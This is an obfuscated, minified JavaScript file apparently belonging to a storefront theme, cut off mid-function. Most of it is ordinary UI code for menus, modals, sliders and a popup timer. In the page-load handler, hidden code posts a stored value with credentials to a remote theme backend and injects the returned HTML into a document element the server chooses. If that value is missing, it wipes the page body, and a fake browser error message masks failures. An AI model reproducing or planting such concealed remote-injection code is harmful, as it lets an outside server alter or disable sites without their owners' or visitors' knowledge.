_0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case 